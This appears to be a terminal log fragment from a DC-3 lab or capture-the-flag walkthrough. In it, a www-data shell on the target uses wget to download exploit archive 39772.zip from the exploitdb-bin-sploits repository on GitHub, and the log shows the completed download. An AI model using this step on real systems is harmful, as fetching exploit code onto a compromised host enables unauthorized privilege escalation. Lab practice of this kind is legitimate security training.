 www-data@DC-3:/var/www/html$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/b
in-sploits/39772.zip
<offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2020-03-31 23:53:28--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploit
s/39772.zip
Resolving github.com (github.com)... 52.74.223.119
Connecting to github.com (github.com)|52.74.223.119|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39
772.zip [following]
--2020-03-31 23:53:29--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master
/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.24.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.24.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
     0K ......                                                100% 1.89K=3.6s
2020-03-31 23:53:38 (1.89 KB/s) - '39772.zip' saved [7025/7025]